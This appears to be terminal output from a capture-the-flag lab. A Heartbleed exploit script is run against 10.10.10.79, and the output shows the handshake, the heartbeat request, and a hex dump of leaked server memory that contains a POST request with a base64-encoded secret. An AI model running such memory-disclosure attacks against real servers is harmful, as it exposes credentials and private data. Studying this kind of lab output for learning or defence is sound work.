 $ python 32764.py 10.10.10.79
Trying SSL 3.0...
Connecting...
Sending Client Hello...
Waiting for Server Hello...
... received message: type = 22, ver = 0300, length = 94
... received message: type = 22, ver = 0300, length = 885
... received message: type = 22, ver = 0300, length = 331
... received message: type = 22, ver = 0300, length = 4
Sending heartbeat request...
... received message: type = 24, ver = 0300, length = 16384
Received heartbeat response:
0000: 02 40 00 D8 03 00 53 43 5B 90 9D 9B 72 0B BC 0C .@....SC[...r...
0010: BC 2B 92 A8 48 97 CF BD 39 04 CC 16 0A 85 03 90 .+..H...9.......
0020: 9F 77 04 33 D4 DE 00 00 66 C0 14 C0 0A C0 22 C0 .w.3....f.....".
0030: 21 00 39 00 38 00 88 00 87 C0 0F C0 05 00 35 00 !.9.8.........5.
0040: 84 C0 12 C0 08 C0 1C C0 1B 00 16 00 13 C0 0D C0 ................
0050: 03 00 0A C0 13 C0 09 C0 1F C0 1E 00 33 00 32 00 ............3.2.
0060: 9A 00 99 00 45 00 44 C0 0E C0 04 00 2F 00 96 00 ....E.D...../...
0070: 41 C0 11 C0 07 C0 0C C0 02 00 05 00 04 00 15 00 A...............
0080: 12 00 09 00 14 00 11 00 08 00 06 00 03 00 FF 01 ................
0090: 00 00 49 00 0B 00 04 03 00 01 02 00 0A 00 34 00 ..I...........4.
00a0: 32 00 0E 00 0D 00 19 00 0B 00 0C 00 18 00 09 00 2...............
00b0: 0A 00 16 00 17 00 08 00 06 00 07 00 14 00 15 00 ................
00c0: 04 00 05 00 12 00 13 00 01 00 02 00 03 00 0F 00 ................
00d0: 10 00 11 00 23 00 00 00 0F 00 01 01 30 2E 30 2E ....#.......0.0.
00e0: 31 2F 64 65 63 6F 64 65 2E 70 68 70 0D 0A 43 6F 1/decode.php..Co
00f0: 6E 74 65 6E 74 2D 54 79 70 65 3A 20 61 70 70 6C ntent-Type: appl
0100: 69 63 61 74 69 6F 6E 2F 78 2D 77 77 77 2D 66 6F ication/x-www-fo
0110: 72 6D 2D 75 72 6C 65 6E 63 6F 64 65 64 0D 0A 43 rm-urlencoded..C
0120: 6F 6E 74 65 6E 74 2D 4C 65 6E 67 74 68 3A 20 34 ontent-Length: 4
0130: 32 0D 0A 0D 0A 24 74 65 78 74 3D 61 47 56 68 63 2....$text=aGVhc
0140: 6E 52 69 62 47 56 6C 5A 47 4A 6C 62 47 6C 6C 64 nRibGVlZGJlbGlld
0150: 6D 56 30 61 47 56 6F 65 58 42 6C 43 67 3D 3D B6 mV0aGVoeXBlCg==.
0160: 57 F7 66 8E E5 AB 66 C4 11 8C 7B DC 39 F3 17 3D W.f...f...{.9..=
0170: 00 21 52 0C 0C 0C 0C 0C 0C 0C 0C 0C 0C 0C 0C 0C .!R.............